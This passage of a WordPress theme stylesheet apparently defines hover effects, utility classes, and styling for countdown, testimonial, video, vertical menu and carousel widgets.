  filter: alpha(opacity=0);
  -webkit-background-size: 10px 10px, 100% 100%;
  -moz-background-size: 10px 10px, 100% 100%;
  -ms-background-size: 10px 10px, 100% 100%;
  -o-background-size: 10px 10px, 100% 100%;
  background-size: 10px 10px, 100% 100%;
  -webkit-background-origin: padding-box, padding-box;
  -moz-background-origin: padding-box, padding-box;
  -ms-background-origin: padding-box, padding-box;
  -o-background-origin: padding-box, padding-box;
  background-origin: padding-box, padding-box;
}
.rtl .image-plus-2::before {
  right: 0;
  left: auto;
}
.image-plus-2:hover::before {
  opacity: .6;
  visibility: visible;
  -webkit-background-size: 60px 60px, 100% 100%;
  -moz-background-size: 60px 60px, 100% 100%;
  -ms-background-size: 60px 60px, 100% 100%;
  -o-background-size: 60px 60px, 100% 100%;
  background-size: 60px 60px, 100% 100%;
}

.image-plus-3 {
  position: relative;
}
.image-plus-3::before {
  content: "";
  top: 0;
  overflow: hidden;
  position: absolute;
  z-index: 100;
  -webkit-transform: scale(0.5) rotateX(180deg);
  -moz-transform: scale(0.5) rotateX(180deg);
  -ms-transform: scale(0.5) rotateX(180deg);
  -o-transform: scale(0.5) rotateX(180deg);
  transform: scale(0.5) rotateX(180deg);
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  background: rgba(0, 0, 0, 0.8);
}
.rtl .image-plus-3::before {
  right: 0;
  left: auto;
}
.image-plus-3:hover::before {
  visibility: visible;
  opacity: 0.6;
  filter: alpha(opacity=60);
  -webkit-transform: scale(1) rotateX(0deg);
  -moz-transform: scale(1) rotateX(0deg);
  -ms-transform: scale(1) rotateX(0deg);
  -o-transform: scale(1) rotateX(0deg);
  transform: scale(1) rotateX(0deg);
}

.icon-effect-1 {
  position: relative;
}
.icon-effect-1:before {
  content: "";
  display: block;
  -webkit-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5);
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  -webkit-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  margin: auto;
  width: 100%;
  height: 100%;
  position: absolute;
  background-color: transparent;
}
.icon-effect-1:hover:before {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
}

/* 9. utilities */
/*-------------------------------------------
    No Margin
-------------------------------------------*/
.no-margin {
  margin: 0 !important;
}
.no-margin .pagination {
  margin: 0;
}

/*-------------------------------------------
    No Padding
-------------------------------------------*/
.no-padding {
  padding: 0 !important;
}

.no-position {
  position: static !important;
}

.inline-block {
  display: inline-block;
  vertical-align: middle;
}
.lt-ie8 .inline-block {
  display: inline;
  zoom: 1;
}

.no-background {
  -webkit-box-shadow: none;
  box-shadow: none;
  background: none !important;
}

.no-effect a:before {
  content: none !important;
}

/*------------------------------------*\
    Clear List Style
\*------------------------------------*/
.clear-list {
  padding: 0;
  margin: 0;
  list-style: none;
}

/*-------------------------------------------
    Text Transform
-------------------------------------------*/
.text-uppercase {
  text-transform: uppercase !important;
}

/*-------------------------------------------
    Align
-------------------------------------------*/
.separator_align_center {
  text-align: center !important;
}

.vc_align_right,
.separator_align_right {
  text-align: right !important;
}

.separator_align_left {
  text-align: left !important;
}

/*------------------------------------*\
    Font size heading title
\*------------------------------------*/
.font-size-lg {
  font-size: 48px;
}

.font-size-md {
  font-size: 30px;
}

.font-size-sm {
  font-size: 18px;
}

.font-size-xs {
  font-size: 16px;
}

/*------------------------------------*\
    Border
\*------------------------------------*/
.no-border {
  border: 0px !important;
}

/*------------------------------------*\
    No background
\*------------------------------------*/
.bg-transparent {
  background: transparent !important;
}

/* 10. widgets layout */
.widget-countdown .btn-banner:hover, .widget-countdown .btn-banner:focus {
  color: var(--august-theme-color);
}
.widget-countdown .btn-banner:hover:before, .widget-countdown .btn-banner:focus:before {
  background-color: var(--august-theme-color);
}
.widget-countdown .title {
  margin: 0;
  font-weight: 400;
  font-size: 30px;
}
@media (min-width: 1200px) {
  .widget-countdown .title {
    font-size: 70px;
  }
}
.widget-countdown .url-bottom {
  padding-top: 15px;
}
.widget-countdown.style1 .sub_title {
  font-weight: 500;
  color: var(--august-theme-color);
  position: relative;
}
.widget-countdown.style1 .sub_title:before {
  content: '';
  display: inline-block;
  vertical-align: middle;
  width: 40px;
  height: 2px;
  background-color: var(--august-theme-color);
  margin-right: 20px;
}
.rtl .widget-countdown.style1 .sub_title:before {
  margin-left: 20px;
  margin-right: inherit;
}
.widget-countdown.style1 .time-wrapper {
  margin-top: 30px;
}
@media (min-width: 1600px) {
  .widget-countdown.style1 .time-wrapper {
    margin-top: 100px;
  }
}
.widget-countdown.style2 .sub_title {
  font-size: 26px;
  color: var(--august-link-color);
}
.widget-countdown.style2 .title {
  font-size: 26px;
  font-weight: 700;
}
.widget-countdown.style2 .time-wrapper {
  margin-top: 25px;
}
.widget-countdown.style2 .apus-countdown .times > div {
  font-weight: 400;
  font-size: 14px;
  margin-right: 15px;
  padding-right: 15px;
}
.rtl .widget-countdown.style2 .apus-countdown .times > div {
  margin-left: 15px;
  margin-right: inherit;
}
.rtl .widget-countdown.style2 .apus-countdown .times > div {
  padding-left: 15px;
  padding-right: inherit;
}
.widget-countdown.style2 .apus-countdown .times > div:last-child {
  margin-right: 0;
  padding-right: 0;
}
.rtl .widget-countdown.style2 .apus-countdown .times > div:last-child {
  margin-left: 0;
  margin-right: inherit;
}
.rtl .widget-countdown.style2 .apus-countdown .times > div:last-child {
  padding-left: 0;
  padding-right: inherit;
}
.widget-countdown.style2 .apus-countdown .times > div:last-child:before {
  display: none;
}
.widget-countdown.style2 .apus-countdown .times > div:before {
  font-size: 18px;
  top: 6px;
  font-family: var(--august-main-font), Helvetica, Arial, sans-serif;
  margin-left: -2px;
}
.rtl .widget-countdown.style2 .apus-countdown .times > div:before {
  margin-right: -2px;
  margin-left: inherit;
}
.widget-countdown.style2 .apus-countdown .times > div span {
  font-size: 18px;
  font-weight: 500;
}

.apus-countdown .times {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
}
.apus-countdown .times > div {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  flex-direction: column;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  text-align: center;
  text-transform: capitalize;
  font-size: 13px;
  color: var(--august-heading-color);
  margin-right: 6px;
  background-color: #f3ebe9;
  padding: 10px 12px;
  line-height: 1.5;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
}
.rtl .apus-countdown .times > div {
  margin-left: 6px;
  margin-right: inherit;
}
@media (min-width: 1200px) {
  .apus-countdown .times > div {
    margin-right: 10px;
  }
  .rtl .apus-countdown .times > div {
    margin-left: 10px;
    margin-right: inherit;
  }
}
.apus-countdown .times > div:last-child {
  margin-right: 0;
}
.rtl .apus-countdown .times > div:last-child {
  margin-left: 0;
  margin-right: inherit;
}
.apus-countdown .times > div span {
  font-weight: 700;
  font-size: 15px;
}

.apus-countdown-v2 {
  display: inline-block;
  padding: 6px 26px;
  border-radius: 40px;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  -ms-border-radius: 40px;
  -o-border-radius: 40px;
  background-color: var(--august-theme-color);
  color: #fff;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
}
.apus-countdown-v2 .times > div {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  margin-left: 6px;
  padding-left: 6px;
}
@media (min-width: 1200px) {
  .apus-countdown-v2 .times > div {
    font-size: 16px;
  }
}
.rtl .apus-countdown-v2 .times > div {
  margin-right: 6px;
  margin-left: inherit;
}
.rtl .apus-countdown-v2 .times > div {
  padding-right: 6px;
  padding-left: inherit;
}
.apus-countdown-v2 .times > div:before {
  content: ':';
  position: absolute;
  top: 50%;
  right: 100%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.rtl .apus-countdown-v2 .times > div:before {
  left: 100%;
  right: auto;
}
.apus-countdown-v2 .times > div.day, .apus-countdown-v2 .times > div.hours {
  padding: 0;
}
.apus-countdown-v2 .times > div.day:before, .apus-countdown-v2 .times > div.hours:before {
  display: none;
}
.apus-countdown-v2 .times > div.day {
  margin-right: 10px;
}
.rtl .apus-countdown-v2 .times > div.day {
  margin-left: 10px;
  margin-right: inherit;
}

.top-info-countdown {
  margin-bottom: 20px;
}
@media (min-width: 768px) {
  .top-info-countdown > * {
    margin-left: 20px;
  }
  .rtl .top-info-countdown > * {
    margin-right: 20px;
    margin-left: inherit;
  }
  .top-info-countdown > *:first-child {
    margin-left: 0;
  }
  .rtl .top-info-countdown > *:first-child {
    margin-right: 0;
    margin-left: inherit;
  }
  .top-info-countdown.has-border {
    padding-bottom: 20px;
    border-bottom: 1px solid #e3e7e8;
  }
}
@media (min-width: 1200px) {
  .top-info-countdown {
    margin-bottom: 30px;
  }
  .top-info-countdown.has-border {
    padding-bottom: 30px;
  }
}
@media (max-width: 767px) {
  .top-info-countdown {
    text-align: center;
  }
  .top-info-countdown > * {
    margin-top: 15px;
  }
  .top-info-countdown > *:first-child {
    margin-top: 0;
  }
}
.top-info-countdown .widget-title {
  margin: 0;
  font-size: 22px;
  font-weight: 600;
}
@media (min-width: 1200px) {
  .top-info-countdown .widget-title {
    font-size: 30px;
  }
}
.top-info-countdown.st_center {
  justify-content: center;
  -webkit-justify-content: center;
  -ms-justify-content: center;
}

.item-inner-features .title {
  font-size: 18px;
  font-weight: 600;
  margin: 0 0 7px;
}
.item-inner-features .features-box-image {
  line-height: 1;
  font-size: 30px;
  color: var(--august-link-color);
  margin-bottom: 10px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
@media (min-width: 1200px) {
  .item-inner-features .features-box-image {
    font-size: 60px;
    margin-bottom: 20px;
  }
}
.item-inner-features .features-box-image img {
  display: inline-block;
  vertical-align: baseline;
}
.item-inner-features.style2 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  -webkit-align-items: center;
  -ms-align-items: center;
}
.item-inner-features.style2 .features-box-image {
  margin-bottom: 0;
  padding-right: 20px;
}
.rtl .item-inner-features.style2 .features-box-image {
  padding-left: 20px;
  padding-right: inherit;
}
.item-inner-features.style2 .features-box-content {
  -ms-flex: 1;
  /* IE 10 */
  flex: 1;
  -webkit-box-flex: 1;
}
.item-inner-features.style2 .title {
  margin-bottom: 2px;
}
.item-inner-features.style3 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  -webkit-align-items: center;
  -ms-align-items: center;
  justify-content: center;
  -webkit-justify-content: center;
  -ms-justify-content: center;
}
.item-inner-features.style3 .features-box-image {
  margin-bottom: 0;
  padding-right: 20px;
}
.rtl .item-inner-features.style3 .features-box-image {
  padding-left: 20px;
  padding-right: inherit;
}
.item-inner-features.style3 .title {
  margin-bottom: 2px;
}
.item-inner-features.style4 {
  border: 1px solid #e3e7e8;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  padding: 15px 20px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  -webkit-align-items: center;
  -ms-align-items: center;
}
@media (min-width: 1200px) {
  .item-inner-features.style4 {
    padding: 30px 40px;
  }
}
.item-inner-features.style4 .features-box-image {
  margin-bottom: 0;
  padding-right: 20px;
}
.rtl .item-inner-features.style4 .features-box-image {
  padding-left: 20px;
  padding-right: inherit;
}
.item-inner-features.style4 .features-box-image img {
  vertical-align: middle;
}
.item-inner-features.style4 .features-box-content {
  -ms-flex: 1;
  /* IE 10 */
  flex: 1;
  -webkit-box-flex: 1;
}
.item-inner-features.style4 .title {
  margin: 0;
}

@media (min-width: 768px) {
  .widget-features-box.style3 .item {
    border-right: 1px solid rgba(255, 255, 255, 0.2);
  }
  .rtl .widget-features-box.style3 .item {
    border-left: 1px solid rgba(255, 255, 255, 0.2);
    border-right: inherit;
  }
  .widget-features-box.style3 .item:last-child {
    border: 0;
  }
}

.widget-features-box.style4 .item {
  margin-bottom: 15px;
}
@media (min-width: 1200px) {
  .widget-features-box.style4 .item {
    margin-bottom: 20px;
  }
}
.widget-features-box.style4 .item:last-child {
  margin-bottom: 0;
}

.service {
  text-align: center;
  font-family: var(--august-heading-font), Arial, sans-serif;
  color: #41544A;
  font-size: 18px;
  padding: 15px;
  font-weight: 600;
  border: 1px dashed var(--august-theme-color);
  background-color: #FAFAEB;
}
@media (min-width: 1200px) {
  .service {
    font-size: 24px;
    padding: 45px;
  }
}
.service i {
  vertical-align: middle;
  display: inline-block;
  margin-right: 15px;
  font-size: 22px;
}
.rtl .service i {
  margin-left: 15px;
  margin-right: inherit;
}
@media (min-width: 1200px) {
  .service i {
    font-size: 30px;
  }
}

.widget-testimonials .slick-carousel .slick-arrow {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transform: translate(0, 0) scale(1);
  -moz-transform: translate(0, 0) scale(1);
  -ms-transform: translate(0, 0) scale(1);
  -o-transform: translate(0, 0) scale(1);
  transform: translate(0, 0) scale(1);
  font-size: 18px;
}
.widget-testimonials .slick-carousel .slick-arrow:hover {
  -webkit-transform: translate(0, 0) scale(1);
  -moz-transform: translate(0, 0) scale(1);
  -ms-transform: translate(0, 0) scale(1);
  -o-transform: translate(0, 0) scale(1);
  transform: translate(0, 0) scale(1);
}
@media (min-width: 1200px) {
  .widget-testimonials.style1 .slick-carousel .slick-arrow {
    top: inherit;
    bottom: 30px;
  }
}
@media (min-width: 1200px) and (min-width: 1200px) {
  .widget-testimonials.style1 .slick-carousel .slick-arrow {
    bottom: 50px;
  }
}
@media (min-width: 1200px) {
  .widget-testimonials.style1 .slick-carousel .slick-prev {
    left: 5px;
  }
  .widget-testimonials.style1 .slick-carousel .slick-next {
    right: inherit;
    left: 50px;
  }
}
.widget-testimonials .rating-customers {
  white-space: nowrap;
  color: #CFCDCD;
  position: relative;
  width: 86px;
  text-align: left;
  letter-spacing: 4px;
}
.rtl .widget-testimonials .rating-customers {
  text-align: right;
}
.widget-testimonials .rating-customers:before {
  font-family: 'IcoMoon-Free' !important;
  content: "\e9d9 \e9d9 \e9d9 \e9d9 \e9d9";
}
.widget-testimonials .rating-customers .inner {
  overflow: hidden;
  position: absolute;
  top: 0;
  left: 0;
  color: #EEBA36;
}
.rtl .widget-testimonials .rating-customers .inner {
  right: 0;
  left: auto;
}
.widget-testimonials .rating-customers .inner:before {
  font-family: 'IcoMoon-Free' !important;
  content: "\e9d9 \e9d9 \e9d9 \e9d9 \e9d9";
}

.testimonials-item .job {
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 4px;
  color: var(--august-theme-color);
  padding: 25px 0;
}
@media (min-width: 1200px) {
  .testimonials-item .job {
    margin-top: 10px;
  }
}
.testimonials-item .name-client {
  color: #746661;
}
@media (min-width: 1330px) {
  .testimonials-item .avarta {
    padding-left: 80px;
  }
  .rtl .testimonials-item .avarta {
    padding-right: 80px;
    padding-left: inherit;
  }
}
.testimonials-item .description {
  color: var(--august-heading-color);
  line-height: 1.2;
  font-family: var(--august-heading-font), Arial, sans-serif;
  font-weight: 300;
  font-size: 25px;
  padding: 0 0 20px;
}
@media (min-width: 1200px) {
  .testimonials-item .description {
    font-size: 36px;
  }
}
.testimonials-item .rating-customers {
  margin: 20px 0;
}
@media (min-width: 1200px) {
  .testimonials-item .rating-customers {
    margin: 50px 0 20px;
  }
}

.testimonials-item-style2 {
  text-align: center;
}
@media (min-width: 1200px) {
  .testimonials-item-style2 {
    padding: 0 10px;
  }
}
.testimonials-item-style2 .job {
  font-size: 24px;
  font-weight: 300;
}
.testimonials-item-style2 .description {
  margin-top: 15px;
}
@media (min-width: 1200px) {
  .testimonials-item-style2 .description {
    margin-top: 25px;
  }
}
.testimonials-item-style2 .rating-customers {
  margin: 15px auto 0;
}
.testimonials-item-style2 .avarta {
  margin: 20px auto 0;
  width: 80px;
  height: 80px;
  overflow: hidden;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}
.testimonials-item-style2 .name-client {
  text-transform: uppercase;
  margin-top: 15px;
  color: #746661;
  font-weight: 600;
}
@media (min-width: 1200px) {
  .testimonials-item-style2 .name-client {
    margin-top: 25px;
  }
}

.testimonials-item-style3 {
  text-align: center;
  max-width: 820px;
  margin: auto;
}
.testimonials-item-style3 .job {
  font-size: 24px;
  font-weight: 300;
}
.testimonials-item-style3 .description {
  margin-top: 15px;
  font-size: 24px;
  color: var(--august-link-color);
  line-height: 1.2;
  font-family: var(--august-heading-font), Arial, sans-serif;
}
@media (min-width: 1200px) {
  .testimonials-item-style3 .description {
    margin-top: 25px;
    font-size: 36px;
  }
}
.testimonials-item-style3 .rating-customers {
  margin: 15px auto 0;
}
@media (min-width: 1200px) {
  .testimonials-item-style3 .rating-customers {
    margin-top: 30px;
  }
}
.testimonials-item-style3 .avarta {
  margin: 20px auto 0;
  width: 80px;
  height: 80px;
  overflow: hidden;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}
.testimonials-item-style3 .name-client {
  text-transform: uppercase;
  margin-top: 15px;
  color: #746661;
  font-weight: 600;
}
@media (min-width: 1200px) {
  .testimonials-item-style3 .name-client {
    margin-top: 25px;
  }
}

.widget-video {
  position: relative;
}
.widget-video .bg-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}

.video-inner {
  position: relative;
}
.video-inner .popup-video.st-circle {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  position: absolute;
  top: 50%;
  left: 100%;
  -webkit-transform: translate(-100%, -50%);
  -ms-transform: translate(-100%, -50%);
  -o-transform: translate(-100%, -50%);
  transform: translate(-100%, -50%);
  display: inline-block;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  overflow: hidden;
  text-align: center;
  color: #fff;
  border: 3px solid #fff;
  font-size: 20px;
  line-height: 44px;
  width: 50px;
  height: 50px;
}
@media (min-width: 1200px) {
  .video-inner .popup-video.st-circle {
    line-height: 64px;
    width: 70px;
    height: 70px;
  }
}
.video-inner .popup-video.st-circle:hover, .video-inner .popup-video.st-circle:focus {
  color: var(--august-theme-color);
  border-color: var(--august-theme-color);
}
.video-inner .video-content {
  position: absolute;
  left: 0;
  bottom: 30px;
}
.rtl .video-inner .video-content {
  right: 0;
  left: auto;
}
@media (min-width: 1200px) {
  .video-inner .video-content {
    bottom: 80px;
  }
}
.video-inner .title-video {
  font-size: 35px;
  font-weight: 400;
  margin: 0;
}
.video-inner .description {
  margin-top: 15px;
  font-size: 16px;
}
@media (min-width: 1200px) {
  .video-inner .description {
    margin-top: 25px;
  }
}
.video-inner .action {
  margin-top: 20px;
}
.video-inner .action .btn, .video-inner .action .viewmore-products-btn {
  padding-top: 8px;
  padding-bottom: 8px;
}

.vertical-wrapper {
  position: relative;
}
.vertical-wrapper .title-vertical {
  color: #fff;
  background: var(--august-theme-color);
  font-size: 13px;
  font-family: var(--august-main-font), Helvetica, Arial, sans-serif;
  font-weight: 700;
  text-transform: uppercase;
  padding: 15px 20px;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  margin: 0;
  cursor: pointer;
}
.vertical-wrapper .title-vertical:hover .vertical-icon:before, .vertical-wrapper .title-vertical:focus .vertical-icon:before {
  width: 100%;
}
.vertical-wrapper .content-vertical {
  padding: 0;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100% !important;
  z-index: 4;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
}
.vertical-wrapper .content-vertical:before {
  content: '';
  position: absolute;
  bottom: 100%;
  left: 0;
  width: 100%;
  height: 20px;
}
.vertical-wrapper:hover .content-vertical {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}
@media (min-width: 1200px) {
  .vertical-wrapper.show-always .content-vertical {
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
  }
}

@media (min-width: 1200px) {
  body.home .vertical-wrapper.show-in-home .content-vertical {
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
  }
}

.apus-vertical-menu {
  padding: 0;
  background: #fff;
  margin: 0;
  list-style: none;
  border: 1px solid #e3e7e8;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  float: none;
  position: relative;
}
.apus-vertical-menu > li {
  display: block;
  width: 100%;
  border-bottom: 1px solid #e3e7e8;
  position: static;
}
.apus-vertical-menu > li:last-child {
  border-bottom: 0;
}
.apus-vertical-menu > li > a {
  padding: 8px 15px;
  border-left: 2px solid transparent;
  background: transparent !important;
}
@media (min-width: 1200px) {
  .apus-vertical-menu > li > a {
    padding: 13px 20px;
  }
}
.rtl .apus-vertical-menu > li > a {
  border-right: 2px solid transparent;
  border-left: inherit;
}
.apus-vertical-menu > li > a > i,
.apus-vertical-menu > li > a > img {
  margin-right: 12px;
  width: 18px;
  font-size: 18px;
  line-height: 1;
  display: inline-block;
  vertical-align: middle;
}
.rtl .apus-vertical-menu > li > a > i, .rtl
.apus-vertical-menu > li > a > img {
  margin-left: 12px;
  margin-right: inherit;
}
.apus-vertical-menu > li > a .caret {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 15px;
  font-size: 10px;
  font-weight: 400;
  width: auto;
  height: auto;
  border: 0;
}
.rtl .apus-vertical-menu > li > a .caret {
  left: 15px;
  right: auto;
}
@media (min-width: 1200px) {
  .apus-vertical-menu > li > a .caret {
    right: 18px;
  }
  .rtl .apus-vertical-menu > li > a .caret {
    left: 18px;
    right: auto;
  }
}
.apus-vertical-menu > li > a .caret:before {
  font-family: Flaticon;
  font-style: normal;
}
.apus-vertical-menu > li:hover > a, .apus-vertical-menu > li.active > a {
  color: var(--august-theme-color);
  border-color: var(--august-theme-color);
}
.apus-vertical-menu li:hover > .dropdown-menu {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}
.apus-vertical-menu .text-label {
  font-size: 12px;
  vertical-align: super;
  margin-left: 5px;
  color: var(--august-theme-color);
  font-family: var(--august-heading-font), Arial, sans-serif;
}
.rtl .apus-vertical-menu .text-label {
  margin-right: 5px;
  margin-left: inherit;
}
.apus-vertical-menu .text-label.label-hot {
  color: #e44343;
}
.apus-vertical-menu .text-label.label-new {
  color: #5cb85c;
}
.apus-vertical-menu .dropdown-menu {
  height: 100%;
  min-width: 240px;
  visibility: hidden;
  padding: 20px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  display: block;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  border: 1px solid #e3e7e8;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.apus-vertical-menu .dropdown-menu > li > a {
  color: var(--august-text-color);
  background: transparent !important;
}
.apus-vertical-menu .dropdown-menu > li > a > i,
.apus-vertical-menu .dropdown-menu > li > a > img {
  font-size: 20px;
  margin-right: 10px;
  width: 15px;
  display: inline-block;
}
.rtl .apus-vertical-menu .dropdown-menu > li > a > i, .rtl
.apus-vertical-menu .dropdown-menu > li > a > img {
  margin-left: 10px;
  margin-right: inherit;
}
.apus-vertical-menu .dropdown-menu > li > a .caret {
  float: right;
  -webkit-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.rtl .apus-vertical-menu .dropdown-menu > li > a .caret {
  float: left;
}
.apus-vertical-menu .dropdown-menu > li:hover > a, .apus-vertical-menu .dropdown-menu > li.active > a, .apus-vertical-menu .dropdown-menu > li:active > a {
  color: var(--august-theme-color);
}
.apus-vertical-menu .dropdown-menu .widget {
  margin: 0;
}
.apus-vertical-menu .dropdown-menu .widget-title {
  margin: 0 0 15px;
  font-size: 16px;
  font-family: var(--august-main-font), Helvetica, Arial, sans-serif;
  font-weight: 700;
}
.apus-vertical-menu .aligned-left > a .caret:before {
  content: "\f108";
}
.apus-vertical-menu .aligned-left > .dropdown-menu {
  top: -1px;
  left: 100%;
  margin-left: -1px;
}
.apus-vertical-menu .aligned-right > a .caret:before {
  content: "\f109";
}
.apus-vertical-menu .aligned-right > .dropdown-menu {
  top: -1px;
  right: 100%;
  margin-right: -1px;
  left: inherit;
}

.apus_custom_menu.center {
  text-align: center;
}
.apus_custom_menu.center li {
  display: inline-block;
  margin: 0 15px;
}
.apus_custom_menu.left {
  text-align: left;
}
.apus_custom_menu.right {
  text-align: right;
}
.apus_custom_menu.inline li {
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 0;
  margin-right: 20px;
}
.rtl .apus_custom_menu.inline li {
  margin-left: 20px;
  margin-right: inherit;
}
@media (min-width: 1200px) {
  .apus_custom_menu.inline li {
    margin-right: 40px;
  }
  .rtl .apus_custom_menu.inline li {
    margin-left: 40px;
    margin-right: inherit;
  }
}
.apus_custom_menu.inline li:last-child {
  margin: 0;
}

.slick-carousel {
  position: relative;
  margin-right: -15px;
  margin-left: -15px;
}
.slick-carousel .slick-arrow {
  padding: 0;
  width: 35px;
  height: 35px;
  line-height: 35px;
  display: inline-block;
  background: #fbf7f5;
  color: var(--august-link-color);
  text-align: center;
  border: 0;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  -webkit-box-shadow: 0 2px 10px rgba(54, 54, 54, 0.15);
  box-shadow: 0 2px 10px rgba(54, 54, 54, 0.15);
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  z-index: 1;
}
@media (min-width: 1200px) {
  .slick-carousel .slick-arrow {
    font-size: 16px;
    width: 44px;
    height: 44px;
    line-height: 44px;
  }
}
.slick-carousel .slick-arrow:hover, .slick-carousel .slick-arrow:active {
  -webkit-transform: translate(0, -50%) scale(1.1);
  -moz-transform: translate(0, -50%) scale(1.1);
  -ms-transform: translate(0, -50%) scale(1.1);
  -o-transform: translate(0, -50%) scale(1.1);
  transform: translate(0, -50%) scale(1.1);
}
.slick-carousel .slick-arrow .textnav {
  display: none;
}
.slick-carousel .slick-arrow.slick-disabled {
  opacity: 0.4;
  filter: alpha(opacity=40);
  cursor: no-drop;
}
.slick-carousel .slick-prev {
  left: 8px;
}
@media (min-width: 1200px) {
  .slick-carousel .slick-prev {
    left: 30px;
  }
}
.slick-carousel .slick-next {
  right: 8px;
}
@media (min-width: 1200px) {
  .slick-carousel .slick-next {
    right: 30px;
  }
}
.slick-carousel .slick-slide {
  outline: none !important;
  padding-left: 15px;
  padding-right: 15px;
}
.slick-carousel .slick-track {
  margin: inherit;
}
.slick-carousel .slick-dots {
  margin: 0;
  padding: 15px 0 0;
  text-align: center;
  list-style: none;
  line-height: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: center;
  -webkit-justify-content: center;
  -ms-justify-content: center;
}
@media (min-width: 1200px) {
  .slick-carousel .slick-dots {
    padding: 20px 0 0;
  }
}
